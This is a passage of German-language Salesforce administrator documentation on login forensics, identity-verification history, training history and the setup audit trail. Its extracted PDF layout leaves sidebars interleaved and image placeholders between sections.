





Sie können die folgenden Felder anzeigen, indem Sie eine benutzerdefinierte Ansicht erstellen. In der Beschreibung ist die IP-Adresse die Adresse des Computers, über den der Benutzer versucht hat, die Aktion, für die die Identitätsüberprüfung erforderlich ist, auszuführen. Je nach Art der Geotargeting-Technologie kann die Genauigkeit der Geotargeting-Felder (z. B. für das Land, den Ort, die Postleitzahl) variieren.



### **Feld Beschreibung •** Bei Salesforce anmelden: Der Benutzer hat versucht, sich anzumelden.

SIEHE AUCH:

[Überwachen des Anmeldeverlaufs](#page-1106-0) [Delegieren von Verwaltungsaufgaben bei Zwei-Faktoren-Authentifizierung](#page-956-0)

# Überwachen der Anmeldeaktivität mithilfe der Anmeldeforensik

Mit der Anmeldeforensik können Administratoren besser bestimmen, welches Benutzerverhalten legitim ist, um Identitätsbetrug in Salesforce zu verhindern.

Identitätsbetrug gilt in Unternehmen weiterhin als eines der wichtigsten Risiken. Angesichts der Anzahl von Anmeldungen bei einer Organisation pro Tag – und sogar Stunde – kann es für Sicherheitsexperten schwierig sein, zu bestimmen, ob ein bestimmter Benutzeraccount kompromittiert wurde.

Mit der Anmeldeforensik können Sie verdächtige Anmeldeaktivitäten identifizieren. Sie bietet Ihnen wichtige Daten zum Benutzerzugriff, einschließlich folgender Informationen:

- **•** Durchschnittliche Anzahl von Anmeldungen pro Benutzer in einem angegebenen Zeitraum
- **•** Welche Benutzer sich häufiger als durchschnittlich angemeldet haben
- **•** Welche Benutzer sich außerhalb der Geschäftszeiten angemeldet haben
- **•** Welche Benutzer sich mit verdächtigen IP-Bereichen angemeldet haben

Um diese Funktion verwenden zu können, sind einige grundlegende Terminologiekenntnisse erforderlich.

#### **Ereignis**

Ein Ereignis ist ein beliebiger in Salesforce stattfindender Vorgang. Dazu zählen Klicks von Benutzern, Statusänderungen für Datensätze und die Messung verschiedener Werte. Ereignisse sind unveränderlich und werden mit einem Zeitstempel versehen.

#### **Anmeldeereignis**

Eine einzelne Instanz einer Benutzeranmeldung bei einer Organisation. Anmeldeereignisse ähneln dem Anmeldeverlauf in Salesforce. Sie können Anmeldeereignissen jedoch HTTP-Kopfzeileninformationen hinzufügen und sie so erweiterbar machen.

#### **Anmeldeverlauf**

Den Anmeldeverlauf, den Administratoren durch Herunterladen der Informationen als .cvs- oder .gzip-Datei abrufen können und der über "Setup" und die API verfügbar ist. Für diese Daten gelten Einschränkungen in Bezug auf Indizierung und Verlauf.

Administratoren können Ereignisse mithilfe des Objekts "LoginEvent" verfolgen. Für die Anmeldeforensik gibt es keine Benutzeroberfläche. Verwenden Sie für die Interaktion mit dieser Funktion die Force.com IDE, die Workbench oder andere Entwicklungstools.

Anmerkung: Die Anmeldeforensik ist nicht für Behördengruppen verfügbar.

AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### Überlegungen zum Verwenden der Anmeldeforensik

Bevor Sie die Anmeldeforensik verwenden, sollten Sie einige Überlegungen zur Verwendung beachten.

- **•** Diese Funktion ist nur für die API gedacht. Sie können Ereignisse auf der Benutzeroberfläche nicht anzeigen.
- **•** Anmeldeereignisse werden standardmäßig 10 Jahre beibehalten.
- **•** Da die Anmeldeforensik eine asynchrone Warteschlangentechnologie verwendet, die @future-Aufrufen in Apex ähnelt, treten bei Anmeldedaten bei der Abfrage möglicherweise Verzögerungen auf.

### Aktivieren der Anmeldeforensik

Führen Sie dieses schnelle einmalige Setup aus, um mit dem Sammeln von Daten über die Anmeldeereignisse Ihrer Organisation zu beginnen.

Sie können die Anmeldeforensik über die Seite "Ereignisüberwachungs-Setup" im Bereich "Setup" aktivieren.

## Zielvorgaben für Anmeldeforensik

Forensische Nachforschungen beginnen oftmals mit einem Rollup von Anmeldeereignissen und Zielvorgaben sind Rollup-Aggregationen von Anmeldeereignissen über einen Zeitraum.

Bei der Anmeldeforensik kann es sich um Folgendes handeln:

- **•** Eine Anzahl.
- **•** Eine Anzahl, gefolgt von einer Aggregation.

Jede Zeitreihenzielvorgabe enthält Folgendes:

- **•** Eine Aggregatfunktionen verwendende Abfrage.
- **•** Ein stündliches Stichprobenintervall.
- **•** Einen Häufigkeitszeitrahmen, beispielsweise vom 1.1.2015 12:00 Uhr bis zum 1.1.2015 1:00 Uhr.

Mithilfe dieser Informationen können Sie Anomalien auffinden, indem Sie Zusammenfassungsdaten anzeigen und dann mit detaillierteren Abfragen fortfahren, um zusätzliche Nachforschungen anzustellen. Alle Zielvorgaben werden einmal pro Stunde generiert und der Zugriff darauf erfolgt mithilfe des Objekts "PlatformEventMetrics".

Im folgenden Beispiel beträgt die Gesamtanzahl der Anmeldungen vier. Die aggregierte Anzahl an Anmeldungen jedes Benutzers weicht jedoch davon ab. Der Benutzer, dessen ID auf "122" endet, hat sich einmal angemeldet, während sich ein anderer Benutzer dreimal angemeldet hat.



AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

So aktivieren Sie die Anmeldeforensik

**•** "Alle Daten modifizieren"

#### AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



In dieser Tabelle werden die gesammelten Zielvorgaben für den Zeitrahmen 12:00 Uhr bis 1:00 Uhr gezeigt.

# Überwachen des Schulungsverlaufs

Als Administrator ist es wichtig zu wissen, dass Ihr Team die effektive Verwendung von Salesforce erlernt. Im Schulungsverlauf werden alle Salesforce-Schulungen angezeigt, an denen Ihre Benutzer teilgenommen haben.

Administratoren können unter Setup die Option "Schulungsverlauf" anzeigen, indem sie im Feld Schnellsuche den Text *Schulungsverlauf* eingeben und dann **Schulungsverlauf** auswählen. Nach der Teilnahme an einer Liveschulung müssen die Benutzer ein

Online-Feedbackformular einsenden, damit ihre Teilnahme im Schulungsverlauf aufgezeichnet wird.

Anmerkung: Wenn dieser Link nicht unter **Benutzer verwalten** angezeigt wird, wurde  $\boldsymbol{\beta}$ Ihre Organisation auf ein neues System migriert. Sie müssen ein für Hilfe & Schulungen zuständiger Administrator sein, um über "Meine Kundenvorgänge" in "Hilfe & Schulungen" auf die Schulungsberichte zugreifen zu können. Wenden Sie sich an Salesforce, wenn Sie nicht über diesen Zugriff verfügen.

# Überwachen von Setup-Änderungen

Mit dem Setup-Aktivierungsprotokollverlauf können die jüngsten Setup-Änderungen verfolgt werden, die Sie und andere Administratoren an Ihrer Organisation vorgenommen haben. Der Aktivierungsverlauf kann besonders in Organisationen mit mehreren Administratoren hilfreich sein.

Um den Aktivierungsprotokollverlauf anzuzeigen, geben Sie unter "Setup" im Feld Schnellsuche den Text *Setup-Aktivierungsprotokoll anzeigen* ein und wählen Sie dann **Setup-Aktivierungsprotokoll anzeigen** aus. Um den vollständigen Setup-Verlauf der letzten 180 Tage Ihrer Organisation herunterzuladen, klicken Sie auf den Link **Download**.

Der Setup-Aktivierungsprotokollverlauf zeigt die letzten 20 Setup-Änderungen an Ihrer Organisation an. Es werden das Änderungsdatum, der entsprechende Benutzer und die Art der Änderung angezeigt. Außerdem wird, wenn ein Delegierter (wie ein Administrator oder Kundendienstmitarbeiter) eine Setup-Änderung im Namen eines Endbenutzers durchführt, in der Spalte "Delegierter Benutzer" der Benutzername des Delegierten angezeigt. Wenn ein Benutzer beispielsweise einem Administrator Anmeldezugriff gewährt und der Administrator eine Setup-Änderung durchführt, wird der Benutzername des Administrators aufgeführt.

Im Setup-Aktivierungsprotokollverlauf werden die folgenden Arten von Änderungen aufgezeichnet:

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen des Schulungsverlaufs:

**•** "Benutzer verwalten"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen des Aktivierungsprotokollverlaufs:

**•** "Setup und Konfiguration anzeigen"




**•** Verwendung der Massenübertragung

